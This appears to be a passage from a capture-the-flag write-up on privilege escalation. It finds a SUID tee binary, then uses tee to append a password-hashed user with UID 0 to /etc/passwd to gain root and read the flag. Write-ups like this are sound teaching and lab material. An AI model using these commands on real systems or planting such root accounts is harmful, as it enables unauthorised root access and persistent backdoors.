

PrivEsc
Looking for binaries with SUID, we find the binary tee.
SUID is a special permission that allows other users to execute a file with the privileges of the file owner.
find / -perm /4000 2>/dev/null


Tee writes data to files and can be used to perform privileged writes or write files outside of a restricted filesystem.
Knowing this, we will add a user to /etc/passwd.
First, generate a password hash using OpenSSL:
openssl passwd -1

In the image, you can see that I assigned:
- UID: 0
- GID: 0
- Home directory: /root
- Shell: /bin/bash
Thus, we grant root privileges to our user:
user:$1$CZG1o8iZ$VZRxQu2xJ35Td9ID/LGsA.:0:0:root:/root:/bin/bash
Now we write to /etc/passwd:
LFILE=/etc/passwd
echo 'user:<hash>:0:0:root:/root:/bin/bash' | tee -a "$LFILE"

After executing cat /etc/passwd, we can see that our user has been added.

Now just log in with this user and read the final flag =)
